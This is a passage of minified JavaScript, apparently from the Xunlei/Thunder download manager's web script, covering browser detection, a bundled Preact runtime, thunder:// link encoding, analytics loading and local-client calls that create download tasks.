[c+2],15,718787259),g=u(g,h,f,p,N[c+9],21,3951481745),p=n(p,l),g=n(g,s),h=n(h,M),f=n(f,d);return(a(p)+a(g)+a(h)+a(f)).toLowerCase()}(n+"123456"),t}function u(){return document.querySelector?document.documentMode:"CSS1Compat"==document.compatMode?"XMLHttpRequest"in window?7:6:5}function a(){var e=navigator.userAgent.toLowerCase(),t="unknown";return/macintosh/i.test(e)&&(/chrome/i.test(e)||/firefox/i.test(e)||/Safari/i.test(e)||/macThunderBrowser/i.test(e)||/AppleWebKit/i.test(e))?t="MacBrowser":/android/i.test(e)?t="Android":!/msie/i.test(e)&&!/trident/i.test(e)||/opera/.test(e)?/firefox/i.test(e)?t="Firefox":/opera/i.test(e)||/opr/i.test(e)?t="Opera":/chrome/i.test(e)&&/webkit/i.test(e)&&/mozilla/i.test(e)?t="Chrome":!/webkit/i.test(e)||/android/i.test(e)||/chrome/i.test(e)&&/webkit/i.test(e)&&/mozilla/i.test(e)||(t="Safari"):t="IE",t}function c(){var e=document.documentElement;return"BackCompat"==document.compatMode&&(e=document.body),e}function l(){var e=navigator.userAgent.toLowerCase(),t="unknown";return/macintosh/i.test(e)&&!navigator.maxTouchPoints?t="Mac":/iphone/i.test(e)?t="iPhone":/ipad/i.test(e)||/macintosh/i.test(e)&&navigator.maxTouchPoints?t="iPad":/ipod/i.test(e)?t="iPod":/android/i.test(e)?t="Android":/windows/i.test(e)&&(t="Windows"),t}function s(){var e=navigator.userAgent.toLowerCase().match(/windows nt (\d+\.\d+)/)||[];return 2==e.length&&parseFloat(e[1])>=6.1}function M(){try{null!=document.body&&null!=document.body||(document.body=document.createElement("body"))}catch(e){}}function d(e){if(document.getElementById(e))return!0;var t=document.getElementsByTagName("head").item(0),n=document.createElement("link");n.setAttribute("id",e),n.setAttribute("type","text/css"),n.setAttribute("rel","stylesheet"),n.setAttribute("charset","utf-8"),n.setAttribute("href",e),null==t||t.appendChild(n)}function p(){var e;document.getElementById("fdiv")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("fdiv").removeNode(!0):null===(e=document.getElementById("fdiv").parentNode)||void 0===e||e.removeChild(document.getElementById("fdiv")))}function g(e,t){for(var n=e.split("."),i=t.split("."),r=0,o=0;o<n.length;o++){if(n[o]-i[o]>0){r=1;break}if(n[o]-i[o]<0){r=-1;break}}return r}function h(e){return"MacBrowser"===a()?"https://down.sandai.net/mac/thunder_mac.dmg":"https://down.sandai.net/thunderx/XunLeiWebSetupjs.exe"}function f(e){if(null==e||""===e)return"";var t=e;if(/^ftps?|https?:\/\//g.test(e))t=e.split("/").pop();else if(/^ed2k:\/\//g.test(e))t=e.split("|",3).pop();else if(/^magnet:\/\//g.test(e))t="%e7%a7%8d%e5%ad%90%e6%96%87%e4%bb%b6";else if(/^thunder:\/\//g.test(e)){return f(Object(i.a)(e))}return t}function N(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var i=e.indexOf("Edge/");return i>0&&parseInt(e.substring(i+5,e.indexOf(".",i)),10)}function I(){var e=window.navigator.userAgent;if("iPhone"!==l()&&"iPad"!==l())return null;var t=e.match(/Version\/(\d+)/)||e.match(/iPhone OS (\d+)_/);return t?t[1]:null}var j=["avi","wmv","mpeg","mp4","mov","mkv","flv","f4v","m4v","rmvb","rm","3gp","dat","ts","mts","vob","m3u8","m3u"],D=["mp3","aac","aiff","amr","m4p","wav","ogg","raw","dv"],y=["txt","docx","pptx","xlsx","ppt","xls","doc","pdf","epub","csv","mobi"],x=["exe","ipa","apk","dmg","bin","pkg","bat","cmd","com","msi","ins"],m=["zip","rar","iso","tgz","tar","7z","jar"],T=["png","jpg","bmp","gif","jpeg"];function A(e,t){if(e)return"folder";if(!t)return"";if(v(t))return"bt";if(z(t))return"torrent";w(t)&&(t=t.split("?").shift());var n=t&&t.split(".").pop().toLowerCase();return["txt","pdf","url","apk","iso","dmg","ipa"].includes(n)?n:["docx","doc"].includes(n)?"word":["pptx","ppt"].includes(n)?"ppt":["xlsx","xls","csv"].includes(n)?"excel":j.includes(n)?"video":D.includes(n)?"music":y.includes(n)?"document":x.includes(n)?"exe":m.includes(n)?"zip":T.includes(n)?"image":""}function b(e,t){for(var n=0;n<t.length;n++){var i=A(e,t[n]),o=r[i];if(o)return o}return r.unknown}function _(e,t,n){if(void 0===e&&(e=0),void 0===t&&(t=1),void 0===n&&(n=null),""===e||isNaN(Number(e)))return"";if(Number(e)<=0)return"0 B";var i=["B","KB","MB","GB","TB","PB","EB","ZB","YB"],r=n?i.indexOf(n):Math.floor(Math.log(e)/Math.log(1024)),o=e/Math.pow(1024,r),u=o.toPrecision(3);return u=o.toFixed(t),/^\d+\.(0)+$/.test(u)&&(u=o.toFixed(0)),i[r]?"".concat(u," ").concat(i[r]):""}function z(e){return/\.torrent$/i.test(e)}function v(e){return/^magnet:\?xt=urn:btih:[0-9a-fA-F]{40}/i.test(e)}function w(e){return/^https?:\/\//i.test(e)}function E(e){return e&&e.trim()?v(e)||z(e)?e:w(e)?e.split("/").pop().trim().split("?").shift():e.split("?").shift():""}},function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return A}),n.d(t,"b",function(){return T}),n.d(t,"c",function(){return R}),n.d(t,"d",function(){return V}),n.d(t,"e",function(){return y}),n.d(t,"f",function(){return m}),n.d(t,"g",function(){return W}),n.d(t,"h",function(){return r}),n.d(t,"i",function(){return F}),n.d(t,"j",function(){return C});var i,r,o,u,a,c,l,s,M,d,p,g,h={},f=[],N=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,I=Array.isArray;function j(e,t){for(var n in t)e[n]=t[n];return e}function D(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function y(e,t,n){var r,o,u,a={};for(u in t)"key"==u?r=t[u]:"ref"==u?o=t[u]:a[u]=t[u];if(arguments.length>2&&(a.children=arguments.length>3?i.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(u in e.defaultProps)void 0===a[u]&&(a[u]=e.defaultProps[u]);return x(e,a,r,o,null)}function x(e,t,n,i,u){var a={type:e,props:t,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==u?++o:u,__i:-1,__u:0};return null==u&&null!=r.vnode&&r.vnode(a),a}function m(){return{current:null}}function T(e){return e.children}function A(e,t){this.props=e,this.context=t}function b(e,t){if(null==t)return e.__?b(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?b(e):null}function _(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return _(e)}}function z(e){(!e.__d&&(e.__d=!0)&&u.push(e)&&!v.__r++||a!==r.debounceRendering)&&((a=r.debounceRendering)||c)(v)}function v(){var e,t,n,i,o,a,c,s;for(u.sort(l);e=u.shift();)e.__d&&(t=u.length,i=void 0,a=(o=(n=e).__v).__e,c=[],s=[],n.__P&&((i=j({},o)).__v=o.__v+1,r.vnode&&r.vnode(i),U(n.__P,i,o,n.__n,n.__P.namespaceURI,32&o.__u?[a]:null,c,null==a?b(o):a,!!(32&o.__u),s),i.__v=o.__v,i.__.__k[i.__i]=i,Y(c,i,s),i.__e!=a&&_(i)),u.length>t&&u.sort(l));v.__r=0}function w(e,t,n,i,r,o,u,a,c,l,s){var M,d,p,g,N,I,j=i&&i.__k||f,D=t.length;for(c=E(n,t,j,c,D),M=0;M<D;M++)null!=(p=n.__k[M])&&(d=-1===p.__i?h:j[p.__i]||h,p.__i=M,I=U(e,p,d,r,o,u,a,c,l,s),g=p.__e,p.ref&&d.ref!=p.ref&&(d.ref&&P(d.ref,null,p),s.push(p.ref,p.__c||g,p)),null==N&&null!=g&&(N=g),4&p.__u||d.__k===p.__k?c=O(p,c,e):"function"==typeof p.type&&void 0!==I?c=I:g&&(c=g.nextSibling),p.__u&=-7);return n.__e=N,c}function E(e,t,n,i,r){var o,u,a,c,l,s=n.length,M=s,d=0;for(e.__k=new Array(r),o=0;o<r;o++)null!=(u=t[o])&&"boolean"!=typeof u&&"function"!=typeof u?(c=o+d,(u=e.__k[o]="string"==typeof u||"number"==typeof u||"bigint"==typeof u||u.constructor==String?x(null,u,null,null,null):I(u)?x(T,{children:u},null,null,null):void 0===u.constructor&&u.__b>0?x(u.type,u.props,u.key,u.ref?u.ref:null,u.__v):u).__=e,u.__b=e.__b+1,a=null,-1!==(l=u.__i=L(u,n,c,M))&&(M--,(a=n[l])&&(a.__u|=2)),null==a||null===a.__v?(-1==l&&d--,"function"!=typeof u.type&&(u.__u|=4)):l!=c&&(l==c-1?d--:l==c+1?d++:(l>c?d--:d++,u.__u|=4))):e.__k[o]=null;if(M)for(o=0;o<s;o++)null!=(a=n[o])&&0==(2&a.__u)&&(a.__e==i&&(i=b(a)),G(a,a));return i}function O(e,t,n){var i,r;if("function"==typeof e.type){for(i=e.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=e,t=O(i[r],t,n));return t}e.__e!=t&&(t&&e.type&&!n.contains(t)&&(t=b(e)),n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function C(e,t){return t=t||[],null==e||"boolean"==typeof e||(I(e)?e.some(function(e){C(e,t)}):t.push(e)),t}function L(e,t,n,i){var r,o,u=e.key,a=e.type,c=t[n];if(null===c||c&&u==c.key&&a===c.type&&0==(2&c.__u))return n;if(i>(null!=c&&0==(2&c.__u)?1:0))for(r=n-1,o=n+1;r>=0||o<t.length;){if(r>=0){if((c=t[r])&&0==(2&c.__u)&&u==c.key&&a===c.type)return r;r--}if(o<t.length){if((c=t[o])&&0==(2&c.__u)&&u==c.key&&a===c.type)return o;o++}}return-1}function S(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||N.test(t)?n:n+"px"}function k(e,t,n,i,r){var o;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof i&&(e.style.cssText=i=""),i)for(t in i)n&&t in n||S(e.style,t,"");if(n)for(t in n)i&&n[t]===i[t]||S(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])o=t!=(t=t.replace(s,"$1")),t=t.toLowerCase()in e||"onFocusOut"==t||"onFocusIn"==t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=n,n?i?n.u=i.u:(n.u=M,e.addEventListener(t,o?p:d,o)):e.removeEventListener(t,o?p:d,o);else{if("http://www.w3.org/2000/svg"==r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function Q(e){return function(t){if(this.l){var n=this.l[t.type+e];if(null==t.t)t.t=M++;else if(t.t<n.u)return;return n(r.event?r.event(t):t)}}}function U(e,t,n,i,o,u,a,c,l,s){var M,d,p,g,h,f,N,y,x,m,b,_,z,v,E,O,C,L=t.type;if(void 0!==t.constructor)return null;128&n.__u&&(l=!!(32&n.__u),u=[c=t.__e=n.__e]),(M=r.__b)&&M(t);e:if("function"==typeof L)try{if(y=t.props,x="prototype"in L&&L.prototype.render,m=(M=L.contextType)&&i[M.__c],b=M?m?m.props.value:M.__:i,n.__c?N=(d=t.__c=n.__c).__=d.__E:(x?t.__c=d=new L(y,b):(t.__c=d=new A(y,b),d.constructor=L,d.render=B),m&&m.sub(d),d.props=y,d.state||(d.state={}),d.context=b,d.__n=i,p=d.__d=!0,d.__h=[],d._sb=[]),x&&null==d.__s&&(d.__s=d.state),x&&null!=L.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=j({},d.__s)),j(d.__s,L.getDerivedStateFromProps(y,d.__s))),g=d.props,h=d.state,d.__v=t,p)x&&null==L.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),x&&null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(x&&null==L.getDerivedStateFromProps&&y!==g&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(y,b),!d.__e&&(null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(y,d.__s,b)||t.__v==n.__v)){for(t.__v!=n.__v&&(d.props=y,d.state=d.__s,d.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.some(function(e){e&&(e.__=t)}),_=0;_<d._sb.length;_++)d.__h.push(d._sb[_]);d._sb=[],d.__h.length&&a.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(y,d.__s,b),x&&null!=d.componentDidUpdate&&d.__h.push(function(){d.componentDidUpdate(g,h,f)})}if(d.context=b,d.props=y,d.__P=e,d.__e=!1,z=r.__r,v=0,x){for(d.state=d.__s,d.__d=!1,z&&z(t),M=d.render(d.props,d.state,d.context),E=0;E<d._sb.length;E++)d.__h.push(d._sb[E]);d._sb=[]}else do{d.__d=!1,z&&z(t),M=d.render(d.props,d.state,d.context),d.state=d.__s}while(d.__d&&++v<25);d.state=d.__s,null!=d.getChildContext&&(i=j(j({},i),d.getChildContext())),x&&!p&&null!=d.getSnapshotBeforeUpdate&&(f=d.getSnapshotBeforeUpdate(g,h)),c=w(e,I(O=null!=M&&M.type===T&&null==M.key?M.props.children:M)?O:[O],t,n,i,o,u,a,c,l,s),d.base=t.__e,t.__u&=-161,d.__h.length&&a.push(d),N&&(d.__E=d.__=null)}catch(e){if(t.__v=null,l||null!=u)if(e.then){for(t.__u|=l?160:128;c&&8==c.nodeType&&c.nextSibling;)c=c.nextSibling;u[u.indexOf(c)]=null,t.__e=c}else for(C=u.length;C--;)D(u[C]);else t.__e=n.__e,t.__k=n.__k;r.__e(e,t,n)}else null==u&&t.__v==n.__v?(t.__k=n.__k,t.__e=n.__e):c=t.__e=Z(n.__e,t,n,i,o,u,a,l,s);return(M=r.diffed)&&M(t),128&t.__u?void 0:c}function Y(e,t,n){for(var i=0;i<n.length;i++)P(n[i],n[++i],n[++i]);r.__c&&r.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){r.__e(e,t.__v)}})}function Z(e,t,n,o,u,a,c,l,s){var M,d,p,g,f,N,j,y=n.props,x=t.props,m=t.type;if("svg"==m?u="http://www.w3.org/2000/svg":"math"==m?u="http://www.w3.org/1998/Math/MathML":u||(u="http://www.w3.org/1999/xhtml"),null!=a)for(M=0;M<a.length;M++)if((f=a[M])&&"setAttribute"in f==!!m&&(m?f.localName==m:3==f.nodeType)){e=f,a[M]=null;break}if(null==e){if(null==m)return document.createTextNode(x);e=document.createElementNS(u,m,x.is&&x),l&&(r.__m&&r.__m(t,a),l=!1),a=null}if(null===m)y===x||l&&e.data===x||(e.data=x);else{if(a=a&&i.call(e.childNodes),y=n.props||h,!l&&null!=a)for(y={},M=0;M<e.attributes.length;M++)y[(f=e.attributes[M]).name]=f.value;for(M in y)if(f=y[M],"children"==M);else if("dangerouslySetInnerHTML"==M)p=f;else if(!(M in x)){if("value"==M&&"defaultValue"in x||"checked"==M&&"defaultChecked"in x)continue;k(e,M,null,f,u)}for(M in x)f=x[M],"children"==M?g=f:"dangerouslySetInnerHTML"==M?d=f:"value"==M?N=f:"checked"==M?j=f:l&&"function"!=typeof f||y[M]===f||k(e,M,f,y[M],u);if(d)l||p&&(d.__html===p.__html||d.__html===e.innerHTML)||(e.innerHTML=d.__html),t.__k=[];else if(p&&(e.innerHTML=""),w(e,I(g)?g:[g],t,n,o,"foreignObject"==m?"http://www.w3.org/1999/xhtml":u,a,c,a?a[0]:n.__k&&b(n,0),l,s),null!=a)for(M=a.length;M--;)D(a[M]);l||(M="value","progress"==m&&null==N?e.removeAttribute("value"):void 0!==N&&(N!==e[M]||"progress"==m&&!N||"option"==m&&N!==y[M])&&k(e,M,N,y[M],u),M="checked",void 0!==j&&j!==e[M]&&k(e,M,j,y[M],u))}return e}function P(e,t,n){try{if("function"==typeof e){var i="function"==typeof e.__u;i&&e.__u(),i&&null==t||(e.__u=e(t))}else e.current=t}catch(e){r.__e(e,n)}}function G(e,t,n){var i,o;if(r.unmount&&r.unmount(e),(i=e.ref)&&(i.current&&i.current!==e.__e||P(i,null,t)),null!=(i=e.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(e){r.__e(e,t)}i.base=i.__P=null}if(i=e.__k)for(o=0;o<i.length;o++)i[o]&&G(i[o],t,n||"function"!=typeof e.type);n||D(e.__e),e.__c=e.__=e.__e=void 0}function B(e,t,n){return this.constructor(e,n)}function F(e,t,n){var o,u,a,c;t==document&&(t=document.documentElement),r.__&&r.__(e,t),u=(o="function"==typeof n)?null:n&&n.__k||t.__k,a=[],c=[],U(t,e=(!o&&n||t).__k=y(T,null,[e]),u||h,h,t.namespaceURI,!o&&n?[n]:u?null:t.firstChild?i.call(t.childNodes):null,a,!o&&n?n:u?u.__e:t.firstChild,o,c),Y(a,e,c)}function W(e,t){F(e,t,W)}function R(e,t,n){var r,o,u,a,c=j({},e.props);for(u in e.type&&e.type.defaultProps&&(a=e.type.defaultProps),t)"key"==u?r=t[u]:"ref"==u?o=t[u]:c[u]=void 0===t[u]&&void 0!==a?a[u]:t[u];return arguments.length>2&&(c.children=arguments.length>3?i.call(arguments,2):n),x(e.type,c,r||e.key,o||e.ref,null)}function V(e,t){var n={__c:t="__cC"+g++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,i;return this.getChildContext||(n=new Set,(i={})[t]=this,this.getChildContext=function(){return i},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.forEach(function(e){e.__e=!0,z(e)})},this.sub=function(e){n.add(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n&&n["delete"](e),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}i=f.slice,r={__e:function(e,t,n,i){for(var r,o,u;t=t.__;)if((r=t.__c)&&!r.__)try{if((o=r.constructor)&&null!=o.getDerivedStateFromError&&(r.setState(o.getDerivedStateFromError(e)),u=r.__d),null!=r.componentDidCatch&&(r.componentDidCatch(e,i||{}),u=r.__d),u)return r.__E=r}catch(t){e=t}throw e}},o=0,A.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=j({},this.state),"function"==typeof e&&(e=e(j({},n),this.props)),e&&j(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),z(this))},A.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),z(this))},A.prototype.render=T,u=[],c="function"==typeof e?e.prototype.then.bind(e.resolve()):setTimeout,l=function(e,t){return e.__v.__b-t.__v.__b},v.__r=0,s=/(PointerCapture)$|Capture$/i,M=0,d=Q(!1),p=Q(!0),g=0}).call(this,n(23))},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var i=n(1),r={originUrl:"",taskGroupIcon:"",totalSize:0,xlVersion:0,tasks:null,pid:0,fn:"",thunderInstallPack:"",hidnAllPopup:function(){j_xunlei_q("#js_xmp_download_btn").unbind("click"),r.originUrl="",r.taskGroupIcon="",r.totalSize=0,r.xlVersion=0,r.tasks=null,r.pid=0,r.fn=""},downloadXl:function(e){if(void 0!==r.thunderInstallPack&&/^\s*https?:\/\/(.+?\.)?down\.sandai\.net/gi.test(r.thunderInstallPack))(top||window).location.href=r.thunderInstallPack;else if(r.thunderInstallPack)(top||window).location.href=r.thunderInstallPack;else{var t=Object(i.t)(e);(top||window).location.href=t}},downloadXmp:function(e){(top||window).location.href="http://xmp.down.sandai.net/xmp/XMPSetup.exe"},init:function(e){e&&(r.pid=e)}}},function(e,t,n){var i=n(154);"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n(50)(i,r);i.locals&&(e.exports=i.locals)},function(e,t,n){"use strict";n.d(t,"a",function(){return A}),n.d(t,"b",function(){return b}),n.d(t,"c",function(){return _}),n.d(t,"d",function(){return D}),n.d(t,"e",function(){return z}),n.d(t,"f",function(){return m}),n.d(t,"g",function(){return y}),n.d(t,"h",function(){return T}),n.d(t,"i",function(){return j}),n.d(t,"j",function(){return x}),n.d(t,"k",function(){return I});var i,r,o,u,a=n(2),c=0,l=[],s=a.h,M=s.__b,d=s.__r,p=s.diffed,g=s.__c,h=s.unmount,f=s.__;function N(e,t){s.__h&&s.__h(r,e,c||t),c=0;var n=r.__H||(r.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function I(e){return c=1,j(S,e)}function j(e,t,n){var o=N(i++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):S(void 0,t),function(e){var t=o.__N?o.__N[0]:o.__[0],n=o.t(t,e);t!==n&&(o.__N=[n,o.__[1]],o.__c.setState({}))}],o.__c=r,!r.u)){var u=function(e,t,n){if(!o.__c.__H)return!0;var i=o.__c.__H.__.filter(function(e){return!!e.__c});if(i.every(function(e){return!e.__N}))return!a||a.call(this,e,t,n);var r=o.__c.props!==e;return i.forEach(function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(r=!0)}}),a&&a.call(this,e,t,n)||r};r.u=!0;var a=r.shouldComponentUpdate,c=r.componentWillUpdate;r.componentWillUpdate=function(e,t,n){if(this.__e){var i=a;a=void 0,u(e,t,n),a=i}c&&c.call(this,e,t,n)},r.shouldComponentUpdate=u}return o.__N||o.__}function D(e,t){var n=N(i++,3);!s.__s&&L(n.__H,t)&&(n.__=e,n.i=t,r.__H.__h.push(n))}function y(e,t){var n=N(i++,4);!s.__s&&L(n.__H,t)&&(n.__=e,n.i=t,r.__h.push(n))}function x(e){return c=5,T(function(){return{current:e}},[])}function m(e,t,n){c=6,y(function(){return"function"==typeof e?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},null==n?n:n.concat(e))}function T(e,t){var n=N(i++,7);return L(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function A(e,t){return c=8,T(function(){return e},t)}function b(e){var t=r.context[e.__c],n=N(i++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(r)),t.props.value):e.__}function _(e,t){s.useDebugValue&&s.useDebugValue(t?t(e):e)}function z(){var e=N(i++,11);if(!e.__){for(var t=r.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function v(){for(var e;e=l.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(O),e.__H.__h.forEach(C),e.__H.__h=[]}catch(t){e.__H.__h=[],s.__e(t,e.__v)}}s.__b=function(e){r=null,M&&M(e)},s.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),f&&f(e,t)},s.__r=function(e){d&&d(e),i=0;var t=(r=e.__c).__H;t&&(o===r?(t.__h=[],r.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.i=e.__N=void 0})):(t.__h.forEach(O),t.__h.forEach(C),t.__h=[],i=0)),o=r},s.diffed=function(e){p&&p(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==l.push(t)&&u===s.requestAnimationFrame||((u=s.requestAnimationFrame)||E)(v)),t.__H.__.forEach(function(e){e.i&&(e.__H=e.i),e.i=void 0})),o=r=null},s.__c=function(e,t){t.some(function(e){try{e.__h.forEach(O),e.__h=e.__h.filter(function(e){return!e.__||C(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],s.__e(n,e.__v)}}),g&&g(e,t)},s.unmount=function(e){h&&h(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(e){try{O(e)}catch(e){t=e}}),n.__H=void 0,t&&s.__e(t,n.__v))};var w="function"==typeof requestAnimationFrame;function E(e){var t,n=function(){clearTimeout(i),w&&cancelAnimationFrame(t),setTimeout(e)},i=setTimeout(n,100);w&&(t=requestAnimationFrame(n))}function O(e){var t=r,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),r=t}function C(e){var t=r;e.__c=e.__(),r=t}function L(e,t){return!e||e.length!==t.length||t.some(function(t,n){return t!==e[n]})}function S(e,t){return"function"==typeof t?t(e):t}},function(e,t,n){"use strict";var i=n(19),r=n.n(i),o=navigator.userAgent.toLowerCase(),u=/\b(ipad|iphone|ipod)\b.*? os ([\d_]+)/.test(o),a=/\bandroid([^;]+)/.test(o),c=/mac os/.test(o),l=function(){var e="pc";u?e="ios":a?e="android":c&&(e="mac");return e}();xla=window.xla||(window.xla=[]),xla.push({type:"globalExtData",data:{clientType:l,sourceType:"lianmeng"}}),xla.push({type:"config",appid:20021,secret:"a6160ea5292629d5fe23e642d5b5ae43"});var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src="//res-etl-ssl.xunlei.com/v1.0.0/xla.min.js";var M=document.getElementsByTagName("script")[0];M.parentNode.insertBefore(s,M);t.a={reportSend:function(e,t){(t=t||{}).sPid=t.sPid||r.a.pid,"page_click"===e&&(t.click_url=t.click_url||"javascript:;");var n={type:"event",category:"page_event",action:e||"",extdata:t};console.log("reportSend",n),xla.push(n)}}},function(e,t,n){var i=n(159);"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n(50)(i,r);i.locals&&(e.exports=i.locals)},function(e,t,n){"use strict";n.d(t,"a",function(){return i}),n.d(t,"b",function(){return r}),n.d(t,"c",function(){return o}),n.d(t,"d",function(){return u});var i=!1,r="https:"===window.location.protocol?"https://pstatic-ssl.xunlei.com":"http://pstatic.xunlei.com",o=(window.location.protocol,"coThunder5"),u=function(e){for(var t="poiuytrewqasdfghjklmnbvcxz",n="",i=0;i<e;i++)n+=t.charAt(Math.ceil(1e8*Math.random())%t.length);return n}(8)},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(3),r=n(2),o={renderFC:function(e){o.clearFC(),j_xunlei_q(document.body).append('<div id="'.concat("xl-dialog-wrapper",'"></div>')),Object(r.i)(e,document.getElementById("xl-dialog-wrapper"))},clearFC:function(){var e=document.getElementById("xl-dialog-wrapper");e&&(Object(r.i)(null,e),e.remove())},clearFCAndData:function(){i.a.hidnAllPopup(),o.clearFC()}}},function(e,t,n){"use strict";n.d(t,"a",function(){return i});var i={exceptPath:"",pid:"11111"}},function(e,t,n){"use strict";n.d(t,"c",function(){return r}),n.d(t,"b",function(){return o}),n.d(t,"a",function(){return u});var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function r(e){var t,n,r,o,u,a="",c="",l="",s=0;do{r=(t=e.charCodeAt(s++))>>2,o=(3&t)<<4|(n=e.charCodeAt(s++))>>4,u=(15&n)<<2|(c=e.charCodeAt(s++))>>6,l=63&c,isNaN(n)?u=l=64:isNaN(c)&&(l=64),a=a+i.charAt(r)+i.charAt(o)+i.charAt(u)+i.charAt(l),t=n=c="",r=o=u=l=""}while(s<e.length);return a}var o=function(e){if(/^thunder:\/\//.test(e))return e;var t;return"thunder://"+r((t="AA"+e.trim()+"ZZ",encodeURI(t).replace(/%20/gi," ")))},u=function(e){try{if("thunder://"!=e.substr(0,10))return e;var t=function(e){var t,n,r,o,u="",a="",c="",l=0;if(e.length%4!=0)return"";if(/[^A-Za-z0-9\+\/\=]/g.exec(e))return"";do{t=i.indexOf(e.charAt(l++))<<2|(r=i.indexOf(e.charAt(l++)))>>4,n=(15&r)<<4|(o=i.indexOf(e.charAt(l++)))>>2,a=(3&o)<<6|(c=i.indexOf(e.charAt(l++))),u+=String.fromCharCode(t),64!=o&&(u+=String.fromCharCode(n)),64!=c&&(u+=String.fromCharCode(a)),t=n=a="",r=o=c=""}while(l<e.length);return u}(e.substr(10));return t.length<6?"":(n=t.substr(2,t.length-4),decodeURI(n))}catch(e){return""}var n}},function(e,t,n){"use strict";n.d(t,"a",function(){return i}),n.d(t,"b",function(){return r});var i="thunderx://",r="thunders://"},function(e,t,n){"use strict";n.d(t,"a",function(){return a}),n.d(t,"b",function(){return c}),n.d(t,"d",function(){return l}),n.d(t,"c",function(){return s});var i=n(15),r=n(1),o=["28317","36759"],u=function(e){var t={port:o[0],sucFunc:j_xunlei_q.noop,errFunc:j_xunlei_q.noop,timeoutFunc:function(){u({port:o[1],method:e.method,data:e.data,type:e.type,timeoutFunc:j_xunlei_q.noop,success:e.sucFunc})}},n=j_xunlei_q.extend({},t,e);j_xunlei_q.ajax({url:"http://127.0.0.1:"+n.port+"/"+n.method+"/",dataType:"json",type:n.type,data:n.data,timeout:n.timeout||5e3,success:n.sucFunc,error:function(e,t){n.errFunc(e,t),n.timeoutFunc()},complete:n.complete})};function a(e,t){try{e=JSON.parse(JSON.stringify(e))}catch(e){}e.tasks&&e.tasks.length?e.tasks.forEach(function(e){e.referer=e.referer||i.a.__referer__||window.location.href,e.originUrl=void 0}):e.referer=i.a.__referer__||window.location.href,u({data:Object(r.c)(e),method:"new_task",type:"POST",sucFunc:function(e){if(null==e)return!1;var n=e.ret;if(0==n)return!0;2==n||"function"==typeof t&&t()}})}function c(e,t,n){var 